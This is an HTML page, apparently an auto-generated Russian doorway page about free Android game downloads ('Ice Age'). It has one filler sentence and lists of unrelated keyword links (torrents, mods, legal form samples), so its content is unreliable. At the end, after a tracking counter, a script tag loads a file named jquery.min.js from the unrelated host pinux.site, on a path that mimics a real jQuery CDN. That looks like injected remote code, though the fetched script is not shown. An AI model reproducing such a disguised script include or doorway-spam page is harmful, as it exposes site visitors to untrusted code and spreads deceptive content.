

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-skachat-igry-na-android-besplatno-lednikovyy-period.html
body_size: 2083
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры на андроид бесплатно ледниковый период - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры на андроид бесплатно ледниковый период</h2>
                            </header>
                            <p>На нашем портале собраны игры онлайн без регистрации, которые придутся по душе геймерам. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-upravlenie-telefonom-samsung-s-kompyutera.html">Управление телефоном самсунг с компьютера</a></li>
                                <li><a href="wmwu56-skachat-mod-dlya-stalkera-snayper.html">Скачать мод для сталкера снайпер</a></li>
                                <li><a href="wmwu56-skachat-maynkraft-hd.html">Скачать майнкрафт hd</a></li>
                                <li><a href="wmwu56-skachat-muzyku-vanka-vorobey-duraki-na-doroge.html">Скачать музыку ванька воробей дураки на дороге</a></li>
                                <li><a href="wmwu56-rukovodstvo-tc-grinvich.html">Руководство тц гринвич</a></li>
                                <li><a href="wmwu56-skachat-igru-karapuzy-i-prikidy-polnuyu-versiyu.html">Скачать игру карапузы и прикиды полную версию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-igra-ohota-simulyator-torrent.html">Игра охота симулятор торрент</a></li>
                                            <li><a href="wmwu56-skachat-igru-kinder-syurpriz-na-android.html">Скачать игру киндер сюрприз на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-akt-ob-obnaruzhenii-priznakov-administrativnogo-pravonarusheniya-obrazec.html">Акт об обнаружении признаков административного правонарушения образец</a></li>
                                            <li><a href="wmwu56-ndpi-obrazec-zapolneniya.html">Ндпи образец заполнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-ershov-algebra-i-geometriya-7-klass-skachat.html">Ершов алгебра и геометрия 7 класс скачать</a></li>
                                            <li><a href="wmwu56-shema-radiopult.html">Схема радиопульт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-igry-na-android-kamera-radar-prizrakov.html">Скачать игры на андроид камера радар призраков</a></li>
                                            <li><a href="wmwu56-film-hay-gitler-skachat-torrent.html">Фильм хай гитлер скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
